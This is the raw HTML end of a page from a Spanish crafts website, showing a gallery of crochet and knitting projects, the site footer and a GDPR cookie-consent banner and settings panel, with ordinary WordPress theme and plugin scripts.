https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.laboresypunto.es/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "dcf60a967b", post_id : 2799 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"2799","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
